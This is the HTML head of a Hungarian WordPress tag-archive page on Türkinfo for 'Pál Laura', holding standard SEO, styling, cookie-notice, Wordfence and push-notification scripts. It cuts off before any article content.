

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/pal-laura-hu/
body_size: 56662
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Pál Laura | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/pal-laura-hu/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/pal-laura-hu/","url":"https://turkinfo.hu/tag/pal-laura-hu/","name":"Pál Laura | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/pal-laura-hu/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/pal-laura-hu/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/pal-laura-hu/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/pal-laura-hu/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2025/11/15353670577298077359.jpg","width":500,"height":261},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/pal-laura-hu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Pál Laura"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Pál Laura címke hírcsatorna" href="https://turkinfo.hu/tag/pal-laura-hu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"06e5f061a0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/34183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=DF6B3EF12D2B0D3F6139D5C877586B26');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
